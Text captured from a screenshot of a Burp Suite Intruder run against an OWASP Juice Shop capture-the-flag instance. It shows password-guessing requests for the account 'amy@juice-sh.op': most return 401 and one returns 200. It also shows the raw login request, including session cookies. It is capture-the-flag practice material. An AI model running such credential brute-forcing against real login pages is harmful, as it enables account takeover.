 Dec 4 10:18
76%
Attack Save
3. Intruder attack of https://ctf.juice.cyber.epitest.eu
3. Intruder attack of https://ctf.juice.cyber.epitest.eu
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status code Response re... Error Timeout Length Comment
126 D 0 f 401 92 364
127 A 1 f 401 96 364
128 B 1 f 401 94 364
129 F 1 f 401 97 364
130 K 1 f 200 108 1130
131 B 1 f 401 44 364
132 D 1 f 401 86 364
133 A 2 f 401 87 364
134 B 2 f 401 90 364
135 F 2 f 401 30 364
136 K 2 f 401 90 364
137 B 2 f 401 86 364
138 D 2 f 401 92 364
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WWpRelpHTmtOV0V3TkRVMU9ETmpOalJpTURZeE5tSTFaRFV3WVRZMU5HUS5COUtEX1VKZ3prREo5RjU2VlZlblJB|176460
2228|0PQPpXzCFytfvXxcWz9Fm-K0nvD5eOEB_qoIY8SD_3k=; language=en; cookieconsent_status=dismiss; continueCode=
JaAPPhOtvILCQiPSlt5cafEHnhrt9ZuDqTL4smQh1vIoXtvKuJqHxgfD9ARg; balancer=goof-industry3.vHMf9+RzB4fksLE0rFvq0lRbObP/CrgCR3JCvB4LxEI
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
12 Origin: https://ctf.juice.cyber.epitest.eu
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ctf.juice.cyber.epitest.eu/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"amy@juice-sh.op",
"password":"K1f....................."
}
Search
0 highlights
Finished